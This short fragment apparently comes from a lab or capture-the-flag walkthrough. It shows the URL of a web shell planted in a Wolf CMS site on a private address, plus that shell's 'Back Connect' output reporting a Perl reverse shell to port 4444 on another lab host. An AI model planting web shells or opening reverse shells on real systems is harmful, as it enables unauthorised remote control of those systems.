 192.168.202.133/wolfcms/public/webshell.php
访问最多
192.168.202.133 (192.168.202.133)
Now script try connect to 192.168.202.128 port 4444 ...
Back Connect »
Your IP: 192.168.202.128 Your Port: 4444 Use: perl Start